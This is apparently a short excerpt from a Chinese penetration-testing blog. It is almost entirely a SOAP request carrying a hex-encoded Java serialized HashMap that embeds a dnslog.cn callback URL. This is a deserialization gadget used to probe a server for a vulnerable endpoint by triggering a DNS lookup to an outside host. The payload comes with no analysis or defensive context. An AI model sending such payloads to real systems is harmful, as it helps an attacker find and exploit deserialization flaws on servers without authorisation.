 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header/>
<soapenv:Body>
<ser>
<map-HashMap>
<map-Entry>
<map-Key>
<cus-obj>
aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f7249
687474707078740017687474703a2f2f37637a3035792e646e736c6f672e636e78
</cus-obj>
</map-Key>
<map-Value>
<std-String value="http://www.dnslog.cn"/>
</map-Value>
</map-Entry>
</map-HashMap>
</ser>
</soapenv:Body>
</soapenv:Envelope>
渗透Xiao白帽